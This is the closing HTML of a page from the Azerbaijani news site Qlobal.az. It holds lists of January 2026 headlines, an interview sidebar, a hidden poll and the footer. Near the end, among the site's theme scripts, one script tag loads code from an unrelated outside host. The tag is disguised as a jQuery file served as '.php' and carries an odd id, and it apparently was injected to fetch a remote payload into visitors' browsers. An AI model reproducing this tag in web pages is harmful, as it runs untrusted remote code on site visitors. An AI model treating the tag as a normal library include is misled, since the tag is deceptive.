											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc8d90939e9d90d29d86bcbb919d9590d2bf9391">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
